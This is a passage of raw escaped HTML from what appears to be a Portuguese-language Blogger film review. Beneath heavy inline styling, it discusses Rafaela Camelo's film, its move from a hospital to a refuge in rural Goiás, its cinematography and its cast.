1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9k3Fz2mHEwzD1DO4bRBSUSFfRVVefydyldW7-W2nrV8lgS_JjJhAnzesExQEzCkvmB1jUE2YyU4G34-z2ff1q_mFDDf1uBUokLqBTMYhuxy_6LcgYUo2X3cdWtpX6kJ_l3DGV2tKrOFzchXndyqB-kRyfZ_7hn3FjHvsh9h2vjXwkEmum-Kcl8OoEwv0\/s5184\/ANCI%20_%20still%2002%20(credit%20to%20Flavio%20Oliveira).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9k3Fz2mHEwzD1DO4bRBSUSFfRVVefydyldW7-W2nrV8lgS_JjJhAnzesExQEzCkvmB1jUE2YyU4G34-z2ff1q_mFDDf1uBUokLqBTMYhuxy_6LcgYUo2X3cdWtpX6kJ_l3DGV2tKrOFzchXndyqB-kRyfZ_7hn3FjHvsh9h2vjXwkEmum-Kcl8OoEwv0\/w640-h426\/ANCI%20_%20still%2002%20(credit%20to%20Flavio%20Oliveira).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA estrutura narrativa se revela como uma engenhosa metáfora. O filme se divide em dois atos distintos: o primeiro, ambientado no hospital, impõe a fronteira existencial da dor e do desconhecido. Nesse espaço, o tédio, a tensão e o silêncio deixam as crianças à mercê do tempo institucional, cuja seriedade é suavizada pela presença de um paciente idoso e pela singularidade da infância.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EEssa mudança de espaço não é apenas geográfica, mas simbólica, marcando a passagem da dor institucional para o acolhimento comunitário. A transição para o refúgio no interior de Goiás é funcional e, como explica a cineasta Rafaela Camelo, é como se naquele ponto o filme precisasse morrer para que outro pudesse nascer. Longe da rigidez hospitalar, o interior oferece um espaço mais acolhedor, onde fé, espiritualidade e tradições da terra ensinam uma forma mais sábia de lidar com a morte e a vida. É ali que Glória e Sofia encontram sua verdadeira identidade e pertencimento.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglRq90tKMxlPeMCtyyWw3swgQEhCoaVFlEdCGsnIT7IN4zvmsoTZKzSGEX3_YEmirURZLfprR7sPaYTIbSQ2GUQ9v5UiGWZZTOY_xGwH10Y7WYqNFifz3WJSMFzCWv7xsFG-8PZU7IcXF6GsGqgHnsC7QzKMyQ2hZPfeUcNoyIu1zGBTDr_jUHXRglVqQ\/s3840\/ANCI_Camila%20Mardila%20e%20Larissa%20Mauro%20.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglRq90tKMxlPeMCtyyWw3swgQEhCoaVFlEdCGsnIT7IN4zvmsoTZKzSGEX3_YEmirURZLfprR7sPaYTIbSQ2GUQ9v5UiGWZZTOY_xGwH10Y7WYqNFifz3WJSMFzCWv7xsFG-8PZU7IcXF6GsGqgHnsC7QzKMyQ2hZPfeUcNoyIu1zGBTDr_jUHXRglVqQ\/w640-h360\/ANCI_Camila%20Mardila%20e%20Larissa%20Mauro%20.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA direção de fotografia revela uma sensibilidade que valoriza a brasilidade, a identidade local, a simplicidade e o aconchego familiar. O filme é valorizado pela diversidade de seu elenco, composto por crianças, mulheres e idosos, que trazem naturalidade à narrativa, sobretudo na abordagem de gênero em Sofia, sem a necessidade de rótulos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: 